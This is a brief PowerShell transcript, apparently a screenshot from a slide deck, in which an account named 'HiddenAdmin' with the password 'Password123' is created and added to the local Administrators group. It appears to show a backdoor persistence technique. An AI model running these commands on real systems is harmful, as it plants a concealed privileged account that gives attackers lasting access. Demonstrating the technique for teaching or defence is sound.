 PS C:\WINDOWS\system32> net user HiddenAdmin Password123 /add
The command completed successfully.
PS C:\WINDOWS\system32> net localgroup Administrators HiddenAdmin /add
The command completed successfully.